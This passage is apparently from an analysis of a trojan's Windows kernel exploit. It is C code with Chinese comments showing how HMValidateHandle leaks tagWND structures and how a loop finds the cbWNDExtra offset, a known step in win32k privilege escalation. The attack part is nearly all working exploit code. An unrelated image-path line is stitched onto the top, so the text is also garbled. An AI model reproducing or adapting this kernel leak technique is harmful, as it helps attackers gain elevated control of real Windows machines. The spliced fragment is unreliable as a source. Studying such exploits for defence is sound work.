 /*
HMValidateHandle函数会泄露tagWND结构体的内容，因此木马很容易就能定位cbWNDExtra成员在tagWND结构体中的偏移。
*/
void *cbOffsetFindWindowAAddr = pHmValidateHandle(cbOffsetFindWindowA, 1);
void *cbOffsetFindWindowBAddr = pHmValidateHandle(cbOffsetFindWindowB, 1);
//Step 4.8
//判断两个窗口tagWND结构体的cbWNDExtra成员的偏移，当两个cbWNDExtra为注册窗口类时设置的值（0×118和0×130）
//且偏移相同时才说明该偏移有效。
for (unsigned int i = 0; i < 0x1000; i++) {
unsigned short* data = (unsigned short*)((unsigned long long)cbOffsetFindWindowAAddr + i);
if (*data == 0x118) {
unsigned short* check = (unsigned short*)((unsigned long long)cbOffsetFindWindowBAddr + i);
if (*check == 0x130) {
printf("Found cbWndExtra offset: 0x%X\n", i);
cbWndExtraOffset = i;
break;
}
}
}